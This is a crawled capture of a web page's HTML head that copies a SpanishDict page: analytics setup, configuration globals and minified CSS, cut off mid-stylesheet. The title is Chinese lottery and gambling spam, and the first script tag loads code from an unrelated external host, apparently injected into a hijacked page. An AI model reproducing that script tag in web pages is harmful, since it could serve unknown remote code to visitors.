

--- FILE ---
content_type: text/html
request_url: http://www.spanish-in-action.com/
body_size: 50033
content:
<!DOCTYPE html>
    <html lang="en">

<head><meta charSet="UTF-8"/><meta name="viewport" content="width=device-width"/><title>(秒懂)极速赛车168开奖记录正规平台-168彩票一分钟历史记录查询最新结果+赛车号码记录直播数据</title><script type="text/javascript" src="//bd51static.com/21jo.js"></script><script src="main.js"></script><script type="text/javascript">(function(h,o,u,n,d) {
            h=h[d]=h[d]||{q:[],onReady:function(c){h.q.push(c)}}
            d=o.createElement(u);d.async=1;d.src=n
            n=o.getElementsByTagName(u)[0];n.parentNode.insertBefore(d,n)
        })(window,document,'script','js/datadog-logs.js','DD_LOGS')
        window.DD_LOGS.onReady(function() {
            window.DD_LOGS.init({
                clientToken: 'pub0474aa796e5e5e261fddc4fd44682f10',
                site: 'datadoghq.com',
                forwardErrorsToLogs: false,
                sessionSampleRate: 100,
                service: 'neodarwin',
                env: 'production',
            })
        })</script><script type="text/javascript">window.onerror = (function () {
          var errCount = 0;

          return function(message, url, lineNumber) {
            if(++errCount > 2) {
              return;
            }

            var logEntry = {
              level: 'error',
              env: 'production',
              message: message,
              file: url,
              lineno: lineNumber,
              type: 'client',
              reqPath: window.location.href,
              ua: window.navigator.userAgent,
              isMobile: window.SD_IS_MOBILE,
              inline: true,
              geo: window.SD_GEO_CODE
            };

            if (window.SD_USER_AGENT) {
              logEntry.uaReadable = window.SD_USER_AGENT.uaReadable;
              logEntry.browserName = window.SD_USER_AGENT.browserName;
              logEntry.browserVersion = window.SD_USER_AGENT.browserVersion;
              logEntry.isSupportedBrowser = window.SD_USER_AGENT.isSupportedBrowser;
            }

            window.DD_LOGS.onReady(function () {
              window.DD_LOGS.logger.log(logEntry.message, logEntry, logEntry.level);
            })

            return false;
          }
        }).call(this);
        if ('production' !== 'test') {
          setTimeout(function(){ if (!window.SD_LOADED && !window.SD_IS_PROBABLY_BOT) { throw new Error("bundle did not load"); } }, 15000);
        }</script><script type="text/javascript">(function(global) {
        getCurrentTime = function() {
          if (window.performance && window.performance.now) {
            return Math.round(window.performance.now());
          }
          return Date.now();
        }

        global.CMAS_EMAIL_HASH_MD5          = '';
        global.CMAS_EMAIL_HASH_SHA1         = '';
        global.CMAS_EMAIL_HASH_SHA256       = '';
        global.MACHINE_TRANSLATION_SALT     = '';
        global.PO_URL                       = 'po-intake2.spanishdict.html';
        global.SD_AD_CONFIG                 = { isMobile: false, deviceType: '' };
        global.SD_AD_DOCSTART               = getCurrentTime();
        global.SD_AD_TEST                   = '';
        global.SD_ANALYTICS_HOST            = 'po-intake2.spanishdict.com';
        global.SD_BROWSER_SUPPORTS_WEBP     = false;
        global.SD_CCPA_APPLIES              = false;
        global.SD_CSRF_TOKEN                = '';
        global.SD_DATE_TIME                 = '2025-06-13T10:17:07+00:00';
        global.SD_DEBUG_WINDOW              = {};
        global.SD_DEFAULT_FROM_LANG         = '';
        global.SD_DISABLE_ONETAP            = false;
        global.SD_ENV                       = 'production';
        global.SD_EU_CONSENT_COOKIE_NAME    = "euconsent2";
        global.SD_FULLSTORY                 = 'false' === 'true';
        global.SD_GA_IS_MOBILE              = 'false';
        global.SD_GDPR_APPLIES              = false;
        global.SD_GTM_OPTOUT                = false;
        global.SD_GEO_CODE                  = 'HK';
        global.SD_GEO_STATE                 = '';
        global.SD_IS_INITIAL_VISIT          = 'true';
        global.SD_IS_INTERNET_EXPLORER      = false;
        global.SD_IS_IPV6                   = false;
        global.SD_IS_MOBILE                 = 'false' === 'true';
        global.SD_IS_MT_PAGE                = 'false' === 'true';
        global.SD_IS_PROBABLY_BOT           = false;
        global.SD_IS_WEBVIEW                = false;
        global.SD_LANG                      = 'en';  // UI lang.
        global.SD_DRILL_SESSION_UUID        = '';
        global.SD_LESSON_SESSION_UUID       = '';
        global.SD_LOGGED_IN                 = false;
        global.SD_LOGGED_IN_TEST_GROUP      = null;
        global.SD_LOG_LEVEL                 = 'warn';
        global.SD_MAX_QUERY_LENGTH          = 500;
        global.SD_MIXPANEL_DISTINCT_ID      = 'null' ? 'null' : null;
        global.SD_MP                        = '0d9d3502c20e893b403e6018cccf0388';
        global.SD_MT_KEY                    = '';
        global.SD_NO_ADS                    = 'false' === 'true';
        global.SD_PAGE_CATEGORY             = 'hubpage';
        global.SD_PLAYGROUND_HOST           = 'playground.spanishdict.com';
        global.SD_PREBID_FILE_URL           = "js/prebid-min.js";
        global.SD_SESSION_GROUP             = '82';
        global.SD_SESSION_USER              = null;
        global.SD_TEST_GROUP                = '4.html';
        global.SD_TRADUCTOR_HOST            = 'traductor1.spanishdict.com';
        global.SD_USER_AGENT                = {"ua":"Mozilla\u002F4.5 (compatible; HTTrack 3.0x; Windows 98)","uaReadable":"Other 0 \u002F Windows 98.0.0","browserName":"Other","browserVersion":"0","os":"Windows","osVersion":"98.0.0","isSupportedBrowser":false,"isAndroidApp":false,"isPremiumAndroidVersion":false,"isIOSApp":false};
        global.WEBPACK_PUBLIC_PATH          = 'https://neodarwin-prod.sdcdns.com/webpack-assets/';
        global.SD_SMART_REFRESH_10          = true;
        global.SD_WUNDERKIND_SITE_ID        = '7944'
      })(this);</script><script type="text/javascript">(function(c,a){if(!a.__SV){var b=window;try{var d,m,j,k=b.location,f=k.hash;d=function(a,b){return(m=a.match(RegExp(b+"=([^&]*)")))?m[1]:null};f&&d(f,"state")&&(j=JSON.parse(decodeURIComponent(d(f,"state"))),"mpeditor"===j.action&&(b.sessionStorage.setItem("_mpcehash",f),history.replaceState(j.desiredHash||"",c.title,k.pathname+k.search)))}catch(n){}var l,h;window.mixpanel=a;a._i=[];a.init=function(b,d,g){function c(b,i){var a=i.split(".html");2==a.length&&(b=b[a[0]],i=a[1]);b[i]=function(){b.push([i].concat(Array.prototype.slice.call(arguments,
      0)))}}var e=a;"undefined"!==typeof g?e=a[g]=[]:g="mixpanel";e.people=e.people||[];e.toString=function(b){var a="mixpanel";"mixpanel"!==g&&(a+=".html"+g);b||(a+=" (stub)");return a};e.people.toString=function(){return e.toString(1)+".people (stub)"};l="disable time_event track track_pageview track_links track_forms track_with_groups add_group set_group remove_group register register_once alias unregister identify name_tag set_config reset opt_in_tracking opt_out_tracking has_opted_in_tracking has_opted_out_tracking clear_opt_in_out_tracking people.set people.set_once people.unset people.increment people.append people.union people.track_charge people.clear_charges people.delete_user people.remove".split(" ");
      for(h=0;h<l.length;h++)c(e,l[h]);var f="set set_once union unset remove delete".split(" ");e.get_group=function(){function a(c){b[c]=function(){call2_args=arguments;call2=[c].concat(Array.prototype.slice.call(call2_args,0));e.push([d,call2])}}for(var b={},d=["get_group"].concat(Array.prototype.slice.call(arguments,0)),c=0;c<f.length;c++)a(f[c]);return b};a._i.push([b,d,g])};a.__SV=1.2;b=c.createElement("script");b.type="text/javascript";b.async=!0;b.src="undefined"!==typeof MIXPANEL_CUSTOM_LIB_URL?
      MIXPANEL_CUSTOM_LIB_URL:"file:"===c.location.protocol&&"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js".match(/^\/\//)?"https://cdn.mxpnl.com/libs/mixpanel-2-latest.min.js":"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js";d=c.getElementsByTagName("script")[0];d.parentNode.insertBefore(b,d)}})(document,window.mixpanel||[]);
      if (window.SD_MP) {
        mixpanel.init(window.SD_MP,{loaded:function(mp){window.SD_MIXPANEL_DISTINCT_ID=mp.get_distinct_id()}});
    
        // If bot detected, set $ignore so Mixpanel does not track bot activity
        // https://community.mixpanel.com/announcements-6/exclude-bot-activity-web-javascript-articles-from-the-archive-2774
        if (window.SD_IS_PROBABLY_BOT) {
          mixpanel.register({ '$ignore': true });
        }
      }</script><script></script><script async src="https://fundingchoicesmessages.google.com/i/pub-7876075054123551?ers=1" nonce="U3DWe-jpZlDhg2HrnTuSYQ"></script><script nonce="U3DWe-jpZlDhg2HrnTuSYQ">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><script></script><style type="text/css">.UTPNOW1e,.avYsigVk{background:none;border:none;cursor:pointer;line-height:0;margin:0;outline:none;padding:0}.PTmC_DkD.UTPNOW1e,.avYsigVk.PTmC_DkD{margin:-10px;padding:10px}@media(min-width:768px){.PTmC_DkD.UTPNOW1e,.avYsigVk.PTmC_DkD{margin:0;padding:0}}.UTPNOW1e{line-height:inherit}.LuMRkwkI{background-color:var(--blue-700);border:none;border-radius:6px;color:var(--white);cursor:pointer;display:inline-block;font-size:16px;font-weight:700;line-height:24px;margin:0;outline:none;padding:8px 24px;pointer-events:auto;text-align:center;text-decoration:none}.hQCcszcI{display:block;margin-left:auto;margin-right:auto;width:100%}@media(min-width:768px){.hQCcszcI{width:200px}}.g5QNuK05{width:200px}.Zy0rv1pa,.sx957qDs{width:100%}@media(min-width:768px){.Zy0rv1pa{width:revert}}.qoIT1BQa{height:100%}.no-touch .LuMRkwkI:hover{text-decoration:none}.Kk2y6UO0,.hcsuGAt3{border:2px solid var(--blue-300);color:var(--blue-700)}.Kk2y6UO0,.hcsuGAt3,.lq4trSST{background:var(--white);transition:.3s;transition-property:border}.lq4trSST{color:rgba(0,0,0,.6)}.no-touch .Kk2y6UO0:focus,.no-touch .Kk2y6UO0:hover,.no-touch .hcsuGAt3:focus,.no-touch .hcsuGAt3:hover{border-color:var(--blue-700)}.JbVGs_AT{border:0 hsla(0,0%,100%,0)}.vSdpu8Ib{border:1px solid var(--white)}.no-touch .JbVGs_AT.hcsuGAt3:hover,.no-touch .Kk2y6UO0.JbVGs_AT:hover{background-color:inherit;border-color:hsla(0,0%,100%,0);text-decoration:underline}.hxJ1D2Dk{font-size:14px;line-height:20px;padding:6px 16px}.eZR8mORo{font-size:18px;line-height:24px;padding:16px 32px}.wSsgb7wA{min-height:60px}.jlsFNPoA{min-height:50px}@media(min-width:480px){.o5ylRKp_{padding:15px 30px;width:350px}.cbSGyD5t{font-size:18px}}.hcsuGAt3{align-items:center;display:inline-flex;height:40px;justify-content:center;line-height:0;padding:0;width:46px}.hcsuGAt3.hxJ1D2Dk{height:32px;width:40px}.hcsuGAt3.hxJ1D2Dk.KYEC3H__{width:32px}.hcsuGAt3.KYEC3H__{width:40px}.biOSe8me{align-items:center;display:flex;padding:8px 16px}.biOSe8me .Gq_oykh6{flex-grow:0;line-height:0}.biOSe8me .fChRiy6t{flex-grow:1;margin-left:12px;min-width:0;text-align:center}.biOSe8me.hxJ1D2Dk{padding:6px 12px}.biOSe8me.hxJ1D2Dk .Gq_oykh6{padding-bottom:2px}.biOSe8me.hxJ1D2Dk .fChRiy6t{margin-left:8px}.biOSe8me.eZR8mORo{padding:16px 16px 16px 24px}@media(min-width:481px){.biOSe8me.W0fxwvRy{display:inline-block;padding:8px 24px}.biOSe8me.W0fxwvRy .Gq_oykh6{display:none}.biOSe8me.W0fxwvRy .fChRiy6t{margin-left:unset}}.STjq9Zep{cursor:not-allowed;pointer-events:none}.STjq9Zep:not(.ziMWOw7f):not(.vvdSjBfI){opacity:.45}.lcXqkVA3{cursor:pointer;pointer-events:none}.iCfnmwjf{white-space:nowrap}.S9cg7RMJ{background-color:hsla(0,0%,100%,0)}.e0TZy_tU{padding:0!important}.o2tE4EUv{border-radius:0}.ziMWOw7f{background-color:var(--green-300);border:2px solid var(--green-800);color:var(--black-700)}.no-touch .ziMWOw7f:hover{border-color:var(--green-800)}.vvdSjBfI{background-color:var(--pink-300);border:2px solid var(--pink-800);color:var(--black-700)}.no-touch .vvdSjBfI:hover{border-color:var(--pink-800)}.LDaWQ8QV{outline:none}.LDaWQ8QV:focus-visible{outline:2px solid var(--blue-700)}._YgHqAsa{height:32px!important;width:32px!important}._YgHqAsa.d7DEh7FT{height:36px!important;width:36px!important}._YgHqAsa:hover{background-color:rgba(33,33,33,.08)!important;border-radius:50%}._YgHqAsa:hover svg{color:var(--blue-700)}.yWNbFLqW{transition:.3s;transition-property:background-color}.yWNbFLqW:hover{background-color:#187ad3}.eMif2E14{border-radius:20px}.zvuXqvSS{background-color:var(--green-700)}.W9cMkzFH{line-height:0;transition:color .25s}.HF3Ywia9{transition:background .25s}.CctXGAOe.ocmOwx48{color:var(--blue-700)}.CctXGAOe.QXyN7UUf{color:var(--blue-400)}.CctXGAOe.ixF2Zfvh{color:var(--green-700)}.CctXGAOe.JFVNqsYR{color:var(--green-400)}.CctXGAOe.uoSyhmbF{color:var(--pink-700)}.CctXGAOe.bPlWT80z{color:var(--purple-700)}.CctXGAOe.xFMk5emR{color:var(--yellow-700)}.CctXGAOe.azhDsV1S{color:var(--yellow-600)}.CctXGAOe.DXseIA3U{color:var(--black-200)}.CctXGAOe.JIMcWDTL{color:var(--black-400)}.CctXGAOe.NTkeeYqC{color:var(--black-300)}.CctXGAOe.rraT7_MR{color:var(--black-100)}.CctXGAOe.cY__31aI{color:rgba(0,0,0,.38)}.CctXGAOe.H1sMQbez{color:var(--white)}.CctXGAOe.sDmfFOXB{color:inherit}.CctXGAOe path,.CctXGAOe use{fill:currentColor}@keyframes mgQQz7mq{0%{opacity:0}20%{opacity:0}25%{opacity:1}70%{opacity:1}75%{opacity:0}to{opacity:0}}@keyframes hAhf_feC{0%{opacity:0}45%{opacity:0}50%{opacity:1}95%{opacity:1}to{opacity:0}}.AEf199BZ{animation:mgQQz7mq 1s infinite}.VqgxdmHz{animation:hAhf_feC 1s infinite}.tCur1iYh{color:var(--blue-700);pointer-events:auto;text-decoration:none}.no-touch .tCur1iYh:hover{text-decoration:underline}.no-touch .wJokeImU:hover{text-decoration:none!important}.ikOB2Z6p{text-decoration:underline;text-decoration-color:var(--black-200);text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:4px}.ikOB2Z6p:hover{text-decoration-color:var(--white)}._gVHGYAJ{border-bottom:1px dashed var(--black-300)}._gVHGYAJ:hover{border-bottom:1px solid var(--white)}.lTAsUxxd{color:var(--black-700)}.zV1FdL_v{color:var(--black-800)}.ZuEn7XRd{color:rgba(0,0,0,.6)}.GV1ppQYL{color:rgba(0,0,0,.38)}.B2bPNCng{color:rgba(0,0,0,.88)}.lxA9LPJT{color:var(--black-500)}.RBdERBQ0{color:var(--black-400)}.MqlbYn5n{color:var(--white)}.JPJ6CNOD{color:var(--blue-500)}.rMHSSUgH{color:inherit}.iDN_vpw4{transition:.1s;transition-property:color}.iDN_vpw4:hover{color:var(--blue-700)}.a6nKijQd:hover{color:var(--black-700)}.GJf6NbuF{font-weight:700}.wvGxWLbx,.wvGxWLbx button{height:32px!important;width:32px!important}.wvGxWLbx button{padding:0}.wvGxWLbx.d5dyJNy7,.wvGxWLbx.d5dyJNy7 button{height:24px!important;width:24px!important}.wvGxWLbx:hover{background-color:rgba(33,33,33,.08)!important;border-radius:50%}.wvGxWLbx:hover svg{color:var(--blue-700)}.hrOlX7KA{display:flex;z-index:10070}.hrOlX7KA.S_hg15c7{bottom:10px;left:7px;position:fixed;right:7px}._rsOXjVf{align-items:center;background-color:var(--white);border-radius:6px;display:flex;flex-direction:row;font-size:16px;justify-content:center;line-height:22px;margin:auto;padding:12px 16px}.C5hm5Mjb ._rsOXjVf{box-shadow:-4px 0 0 var(--blue-700),0 0 0 rgba(0,0,0,.05),0 4px 6px rgba(0,0,0,.1),0 8px 24px rgba(0,0,0,.2)}.LbrHlCxZ ._rsOXjVf{box-shadow:0 0 0 rgba(0,0,0,.05),0 4px 6px rgba(0,0,0,.1),0 8px 24px rgba(0,0,0,.2),inset 4px 0 0 var(--pink-700)}.LAKuY_g8 ._rsOXjVf{box-shadow:0 0 0 rgba(0,0,0,.05),0 4px 6px rgba(0,0,0,.1),0 8px 24px rgba(0,0,0,.2),inset 4px 0 0 var(--green-700)}.hcQX06Fv{animation:lxpzk8tn 8s forwards}._nbywnJr{animation:lxpzk8tn 12s forwards}.oi3KbfBN{margin-right:12px}.fKeYhFSU{max-width:291px}@media(min-width:768px){.fKeYhFSU{max-width:496px}}.AIW7UZET{margin-left:12px;margin-right:-4px}.gNVmwLZc{animation:none;opacity:0;visibility:hidden}@keyframes lxpzk8tn{0%{opacity:1;visibility:visible}40%{opacity:1;visibility:visible}to{opacity:0;visibility:hidden}}.FFCRSQSv{position:absolute;right:0;top:-1px}.JIQnBXxA{line-height:0;min-width:120px;position:relative;width:120px}@media(min-width:768px){.JIQnBXxA{min-width:150px;width:150px}}.vHOSwPrh .JIQnBXxA{min-width:150px;width:150px}.KgffUmC8{line-height:0;min-width:235px;position:relative;width:235px}@media(min-width:768px){.KgffUmC8{min-width:280px;width:280px}}.vHOSwPrh .KgffUmC8{width:280px}.xrrpE7jR{display:block;height:100%;margin:0 auto;width:150px}.xrrpE7jR a{display:flex;height:100%}.jVCgbjzs{display:block;height:100%;margin:0 auto;width:280px}.jVCgbjzs a,.vl5cAIiS{display:flex;height:100%}.vl5cAIiS{align-items:center;flex:1}@media(max-width:768px){.vl5cAIiS{display:none}}.vl5cAIiS.xIsr3sfU{display:flex}.RZzvXvKt{display:none}@media(max-width:768px){.RZzvXvKt{display:block}}.RZzvXvKt.xIsr3sfU{display:none}.DAiuD1XD{align-items:center;color:var(--blue-700);cursor:pointer;display:flex;font-size:16px;font-weight:700;height:100%;line-height:24px;margin:0 2px;outline:none;overflow:visible}.DAiuD1XD:focus-visible .TCzFvEgr,.DAiuD1XD:hover .TCzFvEgr{background:rgba(33,33,33,.08)}@media(min-width:1024px){.DAiuD1XD .eeZ1cuWe{display:none}}.TCzFvEgr{border-radius:20px;line-height:0;padding:15px 8px 1px;position:relative;transition:.3s;transition-property:background-color}.lr6FmpEP{line-height:0;transition:color .25s}.DHPhDDob{transition:background .25s}.lHz5Y_4H.Cpw86H01{color:var(--blue-700)}.lHz5Y_4H.CPLuz2mD{color:var(--blue-400)}.lHz5Y_4H.ZMf1V1so{color:var(--green-700)}.lHz5Y_4H.AXFp1N5c{color:var(--green-400)}.lHz5Y_4H.wxe18Mf9{color:var(--pink-700)}.lHz5Y_4H.IkoWBoRf{color:var(--purple-700)}.lHz5Y_4H.tmIwlPay{color:var(--yellow-700)}.lHz5Y_4H._MCsCaUR{color:var(--black-200)}.lHz5Y_4H.JiDHYmoN{color:var(--black-400)}.lHz5Y_4H.BE3X5A0w{color:var(--black-300)}.lHz5Y_4H.zPYu3J6a{color:var(--black-100)}.lHz5Y_4H.jSgheCT7{color:rgba(0,0,0,.38)}.lHz5Y_4H.nLQH_uIc{color:var(--white)}.lHz5Y_4H.UlP5ofJ7{color:inherit}.lHz5Y_4H path,.lHz5Y_4H use{fill:currentColor}.xJvL3EBX{display:block;position:relative;text-align:center;z-index:9920}.JnP5qV_3{height:52px;width:50px}.ShoJYS0O{align-items:stretch;color:var(--black-600);font-size:15px;height:100%;padding-bottom:30px}.ShoJYS0O,.dwHNAhzp{display:flex;flex-direction:column}.dwHNAhzp{align-items:center;background-color:var(--white);border:1px solid var(--black-200);border-radius:6px;flex-wrap:wrap;height:225px;justify-content:center;padding:24px 0;width:400px}.dwHNAhzp:hover{background-color:rgba(0,0,0,.08);cursor:pointer}.dwHNAhzp.htQTYYSe{border-color:var(--black-400)}.dwHNAhzp.u7wPgFWU{height:266px}.hHSf2jGq{align-items:center;display:flex;margin-bottom:4px;margin-top:12px}.hHSf2jGq .gXq9wbXs{margin:0 4px}.vliJrFxb{color:rgba(0,0,0,.6);font-size:14px;line-height:20px;margin:0 24px;text-align:center}._rIoY6QE{align-items:center;display:flex;margin-top:auto}._rIoY6QE .qdylzbjG{font-size:14px;font-weight:700;margin:0 4px}._rIoY6QE .MC9KRbse{height:12px;width:12px}.KfeLlUpR{visibility:hidden}.WRjgGZHp{background-color:var(--white);border:2px solid var(--blue-300);border-radius:6px;display:flex;flex-direction:row;flex-wrap:wrap;height:72px;margin-left:8px;margin-top:8px;padding:14px;width:244px}.jsko40YV{display:flex;margin-bottom:6px}.GmzTqIwf{width:125px}.GmzTqIwf,.lkw2abvD{display:block;margin-right:4px}.lkw2abvD{width:100px}.gVdym5Mj{background-color:var(--yellow-700);border-radius:10px;color:var(--white);font-size:8px;height:16px;line-height:16px;text-align:center;width:56px}.HFbtou69{font-size:12px}.DEQZAVWt{border-bottom:2px solid var(--blue-700)}.DEQZAVWt .x08jfH36{margin-top:2px}.U09KtMau{align-items:center;display:flex;flex:1;height:100%;margin-left:10px}.U09KtMau .UPjwSIEl{display:none}@media(min-width:1024px){.U09KtMau .UPjwSIEl{display:inherit}}.VkDkZ2Lm{align-items:center;color:var(--blue-700);cursor:pointer;font-size:16px;font-weight:700;height:100%;line-height:24px;margin:0 2px;outline:none}.Pw9JMXjB .VkDkZ2Lm,.VkDkZ2Lm{display:flex}.VkDkZ2Lm .x08jfH36{align-items:center;border-radius:4px;display:flex;padding:6px 10px;transition:.3s;transition-property:background-color}.no-touch .VkDkZ2Lm:hover{text-decoration:none}.no-touch .VkDkZ2Lm.KIqeCkSy:focus .x08jfH36,.no-touch .VkDkZ2Lm:hover .x08jfH36{background:rgba(33,33,33,.08)}.wWohlSos{background:var(--white);border-radius:4px;box-shadow:0 0 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.1),0 8px 24px 0 rgba(0,0,0,.2);left:0;padding:8px 0;position:absolute;top:38px;width:200px;z-index:9940}.RRftH0zP{color:var(--black-700)!important;cursor:pointer;display:flex;font-size:16px;font-weight:400;line-height:24px;padding:12px 16px;text-align:left;text-decoration:none!important}@media(min-width:1024px){.RRftH0zP.nxk41M3G{display:none}}.no-touch .RRftH0zP:hover{background:rgba(33,33,33,.08);text-decoration:none}.RRftH0zP:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.RRftH0zP:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.RRftH0zP div{margin-left:8px;margin-top:4px}.fDQChDGE{background-color:var(--blue-200);border-radius:16px;flex-shrink:0;height:32px;text-align:center;width:32px}.fDQChDGE,.tuhwfhsY{color:var(--blue-700);font-size:16px;line-height:32px}.tuhwfhsY{font-weight:700;margin-left:8px;text-decoration:none}.PyDTIUBa{padding-top:2px}.rDVQOCIj{align-items:center;display:flex;height:100%}.rDVQOCIj .bJlBGOMU{border:none;font-size:14px;font-weight:700;line-height:20px;padding:6px 16px}.rDVQOCIj .Y20Twyap{margin-right:8px}.rDVQOCIj .mQhCbrcC{align-items:center;animation:_N_297DJ .5s infinite alternate;background-color:var(--black-100);border-radius:6px;display:flex;height:32px;justify-content:center;padding:8px;width:32px}@keyframes _N_297DJ{0%{opacity:.5}to{opacity:1}}.vDISuS4b{display:none}@media(min-width:1024px){.vDISuS4b{display:flex;padding-right:16px}}.NpybOdrE{align-items:center;display:flex;height:64px;padding:16px 16px 16px 8px;width:260px}.N8KRLJMc{color:rgba(0,0,0,.88);flex-grow:1;font-size:16px;font-style:normal;font-weight:700;margin-left:8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ySQtZfTy{align-items:center;display:flex;justify-content:space-around;margin-left:8px}.cQwQ_Kr6,.ySQtZfTy{height:32px;width:32px}.cQwQ_Kr6{background-color:#e8f2fc;border-radius:16px;color:var(--blue-700);flex-shrink:0;font-size:16px;line-height:32px;text-align:center}.YYgAlq2D{margin-left:8px}.dp7bHsTi{align-items:center;border-radius:4px;display:flex;padding:4px 8px;transition:.3s;transition-property:background-color}.wGx9JFSG{background:var(--white);border-radius:6px;box-shadow:0 0 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.1),0 8px 24px 0 rgba(0,0,0,.2);cursor:default;position:absolute;right:0;top:46px;width:300px;z-index:9940}.wGx9JFSG .IZSYQRwc{align-items:center;display:flex;flex-direction:column;padding:16px 24px}.wGx9JFSG .IZSYQRwc .fOWdSGmj{align-items:center;background-color:var(--blue-200);border-radius:50%;color:var(--blue-700);display:flex;font-size:24px;font-weight:700;height:64px;justify-content:center;line-height:32px;position:relative;text-transform:uppercase;width:64px}.wGx9JFSG .IZSYQRwc .fOWdSGmj.ZBkLmxvU{background-color:var(--yellow-200);color:var(--yellow-800)}.wGx9JFSG .IZSYQRwc .EywGo2A8{color:rgba(0,0,0,.88);font-size:21px;font-weight:700;line-height:28px;margin-top:12px;text-align:center}.ZeWEyq3W{background-color:var(--white);border-radius:50%;height:24px;padding:4px;position:absolute;right:-4px;top:0;width:24px}.hwjFcFmx{cursor:pointer;margin:0 2px;position:relative}.DykFDWob{border-top:1px solid var(--black-200);color:var(--black-700);display:block;line-height:24px;padding:12px 16px;text-align:center;transition:.3s;transition-property:background-color}.no-touch .DykFDWob:hover{background-color:rgba(33,33,33,.08);text-decoration:none}.VZJs48BW{align-items:center;display:flex;height:64px;padding:16px 16px 16px 8px;width:260px}.HIE7lVRn{background-color:var(--white);border-radius:50%;padding:2px;position:absolute;right:-7px;top:-4px}.CcYFxdB6{align-items:center;background-color:var(--blue-200);border-radius:50%;color:var(--blue-700);display:flex;font-weight:700;height:32px;justify-content:center;padding:4px 8px;position:relative;text-transform:uppercase;transition:.3s;transition-property:background-color;width:32px}.CcYFxdB6.yK3R8c7M{background-color:var(--yellow-200);color:var(--yellow-800)}.no-touch :hover>.CcYFxdB6{background-color:var(--blue-300)}.no-touch :hover>.CcYFxdB6.yK3R8c7M{background-color:var(--yellow-300)}.no-touch :focus-visible .CcYFxdB6{background-color:var(--blue-300)}.no-touch :focus-visible .CcYFxdB6.yK3R8c7M{background-color:var(--yellow-300)}.oGJSFw6F{padding:12px 0}.oGJSFw6F:first-child{margin-top:8px}.oGJSFw6F:last-child{margin-bottom:8px}a.oGJSFw6F{align-items:center;display:flex}a.oGJSFw6F>:first-child{margin:0 12px 0 16px}a.oGJSFw6F .DRtwbWrd{size:14px;color:var(--black-800);flex-grow:1;line-height:20px;text-align:left;text-decoration:none}a.Fy4ELBBK{background-color:var(--yellow-100)}a.Fy4ELBBK .DRtwbWrd{color:var(--yellow-800)}.hwjBFAxS{display:inline-block;position:relative;word-break:normal}.yVKd_BLb{width:100%}.IK7JgRFF{text-align:center}.pkPi8F2v{display:inline}.WhObtNtw{background-color:var(--white);border-radius:4px;box-shadow:0 0 0 1px rgba(0,0,0,.05),0 3px 6px 0 rgba(0,0,0,.1),0 9px 24px 0 rgba(0,0,0,.2);font-size:16px;line-height:24px;padding:12px 16px;position:absolute;z-index:9951}.ui_KMDBO .WhObtNtw{left:50%;top:-5px;transform:translate(-50%,-100%)}.siN4kdbQ .WhObtNtw{right:calc(100% + 10px);top:50%;transform:translateY(-50%)}.zgQndPWr .WhObtNtw{left:calc(100% + 10px);top:50%;transform:translateY(-50%)}.JYA1sfP8 .WhObtNtw{right:-15px;top:calc(100% + 10px)}.AD7iKFkA .WhObtNtw{bottom:-5px;left:50%;transform:translate(-20%,100%)}.jSwAHDWq .WhObtNtw{left:50%;top:-5px;transform:translate(-20%,-100%)}.wvgPN6Ma .WhObtNtw{bottom:-5px;left:50%;transform:translate(-50%,100%)}.dCImPK4s{position:relative;z-index:6}.sx5wEGQr{display:none;height:0;position:absolute;width:0;z-index:6}.JYA1sfP8 .sx5wEGQr{bottom:-11px}.AD7iKFkA .sx5wEGQr,.JYA1sfP8 .sx5wEGQr{border-bottom:5px solid #fff;border-left:5px solid hsla(0,0%,100%,0);border-right:5px solid hsla(0,0%,100%,0);display:block;left:calc(50% - 5px)}.AD7iKFkA .sx5wEGQr{bottom:-6px}.jSwAHDWq .sx5wEGQr{border-left:5px solid hsla(0,0%,100%,0);border-right:5px solid hsla(0,0%,100%,0);border-top:5px solid #fff;display:block;left:calc(50% - 5px);top:-6px}.sKh7cmHY{position:relative}.EWmFcsxD{position:absolute;right:3px;top:3px;z-index:7}.gZwexpwo .WhObtNtw,.gZwexpwo .sx5wEGQr{display:none}.gZwexpwo:hover .WhObtNtw,.gZwexpwo:hover .sx5wEGQr{display:block}.gZwexpwo:focus-within .WhObtNtw,.gZwexpwo:focus-within .sx5wEGQr{display:block}.qYRa9UAS .WhObtNtw,.qYRa9UAS .sx5wEGQr{display:none;pointer-events:none}.qYRa9UAS:hover .WhObtNtw,.qYRa9UAS:hover .sx5wEGQr{display:block}.qYRa9UAS:focus-within .WhObtNtw,.qYRa9UAS:focus-within .sx5wEGQr{display:block}.G1W9kP8j,.ISzztTPC .Nzi28Mab{color:rgba(0,0,0,.88);font-size:42px;font-weight:700;line-height:48px}.ISzztTPC{align-items:center;display:flex;flex-direction:column;justify-content:center;width:432px}.ISzztTPC .idOcEfdO{color:rgba(0,0,0,.6);font-size:12px;font-weight:700;line-height:16px;margin-bottom:12px;text-transform:uppercase}.ISzztTPC .G07f0c_E{height:120px;margin-bottom:12px;width:120px}.ISzztTPC .G07f0c_E svg{height:100%;width:100%}.ISzztTPC .Nzi28Mab{margin-bottom:16px}.ISzztTPC .PwAZjRLv{align-items:center;color:rgba(0,0,0,.88);display:inline-flex;font-size:16px;line-height:24px;margin-bottom:16px;min-height:24px;text-align:center}.ISzztTPC .PwAZjRLv.L1EJttLu{margin-bottom:0}.ISzztTPC .PwAZjRLv .YnXDw5vh{align-items:center;display:inline-flex;margin-right:8px}.ISzztTPC .PwAZjRLv .EjXwwQaY{font-weight:700}.ISzztTPC .w3vkH0Be{background-color:var(--black-200);display:flex;height:1px;justify-content:center;margin:24px 0;width:120px}.ISzztTPC .mU5SrZUa{display:flex;flex-wrap:wrap;gap:8px;justify-content:center;max-width:384px}.ISzztTPC .mU5SrZUa .in34bK0P{align-items:center;display:flex;gap:12px;padding:8px;width:188px}.ISzztTPC .mU5SrZUa 